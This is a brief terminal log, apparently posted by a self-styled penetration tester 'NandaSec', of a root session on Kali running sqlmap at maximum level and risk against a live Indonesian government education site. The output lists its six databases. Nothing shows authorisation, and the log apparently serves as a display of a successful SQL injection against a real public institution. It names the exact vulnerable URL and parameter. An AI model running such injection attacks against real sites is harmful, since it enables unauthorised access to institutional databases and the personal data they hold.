 NandaSec
Request
Response
|P|e|n|e|t|r|a|t|i|o|n| |T|e|s|t|e|r|
Wed Jun 12 05:39:46 EDT 2024
(nanda㉿kali)-[~]
$ sudo su
[sudo] password for nanda:
(root㉿kali)-[/home/nanda]
# sqlmap -u "https://pkb.galerikejuruan.bbppmpvbmti.kemdikbud.go.id/home?periode=1" --random-agent --threads=10 --level=5 --risk=3 -v 3 -dbs
{1.8.5#stable}
[05:41:51] [DEBUG] performed 0 queries in 0.00 seconds
[05:41:51] [INFO] resumed: simdiklat
[05:41:51] [DEBUG] performed 0 queries in 0.00 seconds
[05:41:51] [INFO] resumed: metabase_cache_9e499_138
[05:41:51] [DEBUG] performed 0 queries in 0.00 seconds
available databases [6]:
[*] information_schema
[*] metabase_cache_9e499_138
[*] mysql
[*] performance_schema
[*] simdiklat
[*] sys
[05:41:51] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/pkb.galerikejuruan.bbppmpvbmti.kemdikbud.go.id'
[*] ending @ 05:41:51 /2024-06-12/